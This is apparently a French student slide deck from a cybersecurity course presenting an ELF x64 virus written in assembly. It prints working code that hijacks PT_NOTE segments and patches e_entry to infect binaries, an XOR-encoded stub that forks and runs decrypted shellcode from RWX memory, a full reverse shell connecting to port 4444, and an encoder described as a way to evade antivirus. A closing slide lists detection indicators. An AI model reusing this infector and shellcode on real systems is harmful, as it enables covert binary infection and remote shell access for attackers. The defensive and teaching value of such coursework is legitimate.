Slide 1
Infecteur ELF x64
en Assembleur Pur
PT_NOTE → PT_LOAD · Reverse Shell XOR · Syscalls directs · Sans libc
Elias ZOHRI
Christ BROU
Moteur d'Infection ELF
Payload Offensif XOR
elf_parser.asm · sc_msg.asm · bind_shell.asm
reverse_shell_core.asm · xor_stub.asm
xor_encoder.asm
917 lignes ASM pur
fork + mmap RWX + XOR
Bachelor Cybersécurité ESGI · Octobre 2026

Slide 2
Introduction — Le Projet
🎤 Elias + Christ
Infecteur ELF x64 en ASM pur · Deux parties complémentaires
Objectif : modifier un binaire ELF Linux pour y injecter un shellcode,
sans que le programme ne change de comportement apparent pour la victime.
Déroulé de la présentation
①
Elias — Le Moteur d'Infection
Parse ELF · PT_NOTE→PT_LOAD · Patch e_entry · Démo Kali
②
Christ — Le Payload Offensif XOR
Reverse shell · Chiffrement XOR · mmap RWX · Démo Codespaces
③
Ensemble — Détection & Conclusion
Comment le SIEM détecterait · readelf · xxd · Q/A
2

Slide 3
Le Format ELF — Structure
🎤 Elias ZOHRI
ELF = Executable and Linkable Format · Le format des binaires Linux
Fichier ELF
La technique PT_NOTE → PT_LOAD
ELF Header (64 bytes)
① On cherche un segment PT_NOTE (type=4)
→ inutile, jamais exécuté
② On le convertit en PT_LOAD (type=1)
→ sera chargé ET exécuté par le kernel
③ On injecte notre shellcode à la fin du fichier
dans ce nouveau segment
④ On modifie e_entry pour pointer vers notre code
magic · e_entry · e_phoff · e_phnum
Program Headers
PT_LOAD · PT_NOTE · PT_DYNAMIC...
.text (code)
Instructions assembleur
Résultat
.data
AVANT : e_entry = 0x401050 → Hello ELF
APRÈS : e_entry = 0x406000 → shellcode
puis → 0x401050 → Hello ELF
La victime ne voit aucune différence !
Variables initialisées
PT_NOTE ← ON CIBLE ÇA
Segment inutilisé → on le vole !
3

Slide 4

elf_parser.asm — Le Moteur
🎤 Elias ZOHRI
100% ASM x64 · Syscalls directs · Sans libc · 917 lignes
① Vérification magic ELF
Terminal
; Lit les 64 bytes du header ELF
mov rax, SYS_READ ; syscall 0 = read
mov edi, [fd_elf] ; fd du fichier
lea rsi, [ehdr] ; buffer destination
mov edx, 64 ; 64 bytes = taille header ELF
syscall
; Vérifie le magic number 0x7F 'E' 'L' 'F'
cmp byte [ehdr], 0x7F
cmp byte [ehdr + 1], 'E'
cmp byte [ehdr + 2], 'L'
cmp byte [ehdr + 3], 'F'
📷 ./elf_parser ls_inf sc_msg.bin
[+] PT_NOTE trouvé + e_entry patchée
② Conversion PT_NOTE → PT_LOAD
; Transforme le segment inutile en segment exécutable
mov dword [r15], PT_LOAD ; p_type = 1
mov dword [r15 + 4], PF_RX ; p_flags = 5 (R|X)
mov qword [r15 + 48], PAGE_SIZE ; p_align = 0x1000
③ Redirection e_entry
; Patch le point d'entrée → notre shellcode s'exécute en premier
mov rax, [new_vaddr] ; adresse du shellcode (ex: 0x406000)
mov [ehdr + 24], rax ; ehdr+24 = champ e_entry
4

Slide 5

Démo Elias — sc_msg & Bind Shell
🎤 Elias ZOHRI
Preuve du retour e_entry · Obligation minimale
sc_msg.asm — Retour e_entry ASLR-compatible
Terminal
; Affiche INFECTE! puis retourne au programme original
mov al, 1 ; syscall write
lea rsi, [rel msg] ; adresse du message
mov dl, 9 ; 9 bytes
syscall ; affiche "INFECTE!\n"
; Saut vers e_entry (patché par elf_parser)
call $+5 ; push RIP → rbx = adresse courante
pop rbx
add rbx, 0x41414141 ; ← 0x41414141 remplacé par l'offset réel
jmp rbx ; saute vers e_entry original
msg: db "INFECTE!", 10
📷 INFECTE! + ls --version
ou bind shell reçu
Démo 1 — Retour e_entry
cp /bin/ls ls_inf && ./elf_parser ls_inf sc_msg.bin && ./ls_inf --version
Démo 2 — Bind Shell (obligation minimale)
./elf_parser ls_inf bind_shell.bin && ./ls_inf | nc 127.0.0.1 4444
5

Slide 6
Le Payload Offensif XOR
🎤 Christ BROU
Architecture · Pourquoi XOR · fork + mmap RWX
Pourquoi chiffrer le shellcode ?
Workflow complet
Sur disque → bytes XOR → illisibles → antivirus ne détecte rien
En mémoire → déchiffrement XOR → shellcode original → exécuté
A XOR clé = B → B XOR clé = A
Même opération pour chiffrer et déchiffrer ! Clé = 0x41
①
nasm → reverse_shell_core.bin
shellcode brut
②
./xor_encoder
encode XOR 0x41 → _xor.bin
Architecture des fichiers
③
nasm → xor_stub.bin
xor_encoder.asm
incbin _xor.bin dedans
Lit le shellcode brut → XOR 0x41 → écrit _xor.bin
④
./elf_parser cobaye xor_stub.bin
reverse_shell_core.asm
injection dans cobaye
Socket + connect + dup2 + execve → shellcode brut
⑤
./cobaye
xor_stub.asm
Hello ELF + reverse shell
fork + mmap RWX + déchiffre + exécute → injecté
6

Slide 7

xor_stub.asm — Le Stub Injecté
🎤 Christ BROU
fork invisible · mmap RWX · déchiffrement XOR · retour père
xor_stub.asm — fork + mmap + déchiffrement (code exact)
Problème W^X
; fork() — crée un fils invisible
xor rax, rax
mov al, 57 ; syscall 57 = fork
syscall
test rax, rax
jnz retour_pere ; père → Hello ELF / fils → reverse shell
; FILS : mmap zone RWX (contourne la protection W^X)
xor rdi, rdi
mov rsi, 0x1000
mov rdx, 7 ; PROT_READ|WRITE|EXEC
mov r10, 0x22 ; MAP_ANON|MAP_PRIVATE
mov r8, -1
xor r9, r9
mov rax, 9 ; syscall 9 = mmap
syscall
mov r15, rax ; r15 = adresse zone RWX
; Copie + déchiffrement XOR 0x41
lea rsi, [rel payload]
mov rdi, r15
mov rcx, payload_fin - payload
mov r14, rcx ; sauvegarde (rep movsb écrase rcx !)
rep movsb ; copie payload vers zone RWX
mov rsi, r15
mov rcx, r14 ; restaure le compteur
dechiffre:
xor byte [rsi], 0x41 ; déchiffre byte par byte
inc rsi
loop dechiffre
jmp r15 ; exécute le shellcode déchiffré !
retour_pere:
mov rax, 0x401050 ; e_entry original (cobaye -no-pie)
jmp rax ; Hello, Warehouse Manager!
Linux interdit qu'une zone mémoire
soit Write ET Execute en même temps
→ Impossible de modifier en mémoire exécutable
→ Solution : mmap(RWX) crée une zone spéciale
Bug résolu — rcx écrasé
rep movsb met rcx à 0 à la fin
→ boucle XOR ne tournait pas
→ Solution : sauvegarder dans r14 avant
restaurer depuis r14 après
Terminal
📷 ./cobaye
Hello, Warehouse Manager!
7

Slide 8

reverse_shell_core.asm — Le Shellcode
🎤 Christ BROU
connect(127.0.0.1:4444) · dup2 · execve /bin//sh
reverse_shell_core.asm — Reverse shell (code exact)
Port 4444 en big-endian
; socket(AF_INET, SOCK_STREAM, 0)
xor rax, rax
mov al, 41 ; syscall 41 = socket
mov dil, 2 ; AF_INET = IPv4
mov sil, 1 ; SOCK_STREAM = TCP
xor rdx, rdx ; protocole = 0
syscall
mov r12, rax ; r12 = fd socket
; connect(sockfd, {AF_INET, 4444, 127.0.0.1}, 16)
xor rax, rax
push rax ; padding
mov word [rsp], 0x0002 ; AF_INET
mov word [rsp+2], 0x5C11 ; port 4444 big-endian
mov dword [rsp+4], 0x0100007f ; IP 127.0.0.1 little-endian
mov rsi, rsp ; pointeur vers sockaddr_in
mov rax, 42 ; syscall 42 = connect
mov rdi, r12
mov rdx, 16 ; sizeof(sockaddr_in)
syscall
; dup2(sockfd, 0/1/2) — redirige stdin/stdout/stderr vers la socket
xor rsi, rsi
dup_loop:
mov al, 33 ; syscall 33 = dup2
mov rdi, r12
syscall
inc rsi ; 0→1→2 (stdin→stdout→stderr)
cmp rsi, 3
jne dup_loop
; execve("/bin//sh", NULL, NULL) — ouvre le shell
xor rax, rax
push rax
mov rbx, 0x68732F6E69622F2F ; "/bin//sh" little-endian
push rbx
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov al, 59 ; syscall 59 = execve
syscall
CPU x64 = little-endian
Réseau TCP/IP = big-endian
4444 décimal = 0x115C hexa
→ on écrit 0x5C11 en mémoire
Terminal
📷 nc -lvnp 4444
Connection received + id
8

Slide 9

xor_encoder.asm — Encodeur & Démo Finale
🎤 Christ BROU
Encode le shellcode sur disque · Démo connexion reçue
xor_encoder.asm — Boucle XOR (code exact)
Terminal
; Lit le shellcode brut, XOR chaque byte, écrit le résultat
boucle_lecture:
mov rax, 0 ; syscall 0 = read
mov rdi, r12 ; fd source
lea rsi, [buffer]
mov rdx, 4096
syscall
test rax, rax
jle fermer ; 0 = fin de fichier
mov r14, rax ; r14 = bytes lus
; XOR chaque byte avec la clé 0x41
lea rsi, [buffer]
mov rcx, r14
boucle_xor:
xor byte [rsi], 0x41 ; chiffrement = déchiffrement (même opération !)
inc rsi
loop boucle_xor
mov rax, 1 ; syscall 1 = write
mov rdi, r13 ; fd destination
lea rsi, [buffer]
mov rdx, r14
syscall
jmp boucle_lecture
📷 xxd cobaye | tail -8
bytes XOR illisibles
Terminal
📷 Connection received
id + whoami
Commandes démo
./elf_parser cobaye xor_stub.bin → Terminal 2: nc -lvnp 4444 → ./cobaye
9

Slide 10
Détection — Comment le défenseur s'en rendrait compte
🎤 Elias + Christ
SIEM · readelf · xxd · Indicateurs de compromission
Indicateurs de compromission (IOC)
SIEM
xxd
Connexion sortante inhabituelle sur le port 4444
→ Règle : alerte sur tout trafic sortant hors whitelist
Bytes illisibles en fin de fichier ELF
→ f1 78 4e 44 09 c4 81 34... = shellcode XOR encodé
readelf -l
diff
Segment PT_NOTE avec flags R E (executable)
→ Anomalie : PT_NOTE ne devrait jamais être exécutable
SHA256 du binaire différent de la version officielle
→ Preuve de modification post-installation
$ readelf -l cobaye | grep NOTE → NOTE 0x406000 R E ← SUSPECT
$ xxd cobaye | tail -8 → f1 78 4e 44 09 c4 81 34 ... ← XOR encodé
$ ss -tnp | grep 4444 → connexion sortante détectée
10

Slide 11
🎤 Elias + Christ
✓
Conclusion & Questions
Elias
Christ
Points clés
• elf_parser.asm — 917 lignes ASM
• Reverse shell XOR chiffré
• Syscalls directs sans libc
• PT_NOTE → PT_LOAD
• fork + mmap RWX
• W^X contourné par mmap
• Patch e_entry + retour ASLR
• xor_encoder.asm 100% ASM
• XOR = même op chiffre/déchiffre
• sc_msg.bin + bind_shell.bin
• Connexion nc reçue ✅
• SHA256 aurait détecté
Christ BROU · Elias ZOHRI · Bachelor Cybersécurité ESGI · Octobre 2026

